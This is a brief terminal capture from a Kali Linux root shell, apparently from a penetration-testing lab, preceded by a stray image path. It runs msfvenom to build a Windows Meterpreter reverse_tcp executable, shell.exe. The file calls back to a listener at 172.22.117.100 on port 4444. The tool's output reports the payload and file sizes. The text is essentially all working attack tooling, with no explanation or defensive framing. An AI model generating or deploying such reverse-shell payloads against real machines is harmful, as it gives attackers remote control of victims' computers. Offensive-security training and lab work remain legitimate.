 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.22.117.100 LPORT=4444 -f exe >shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes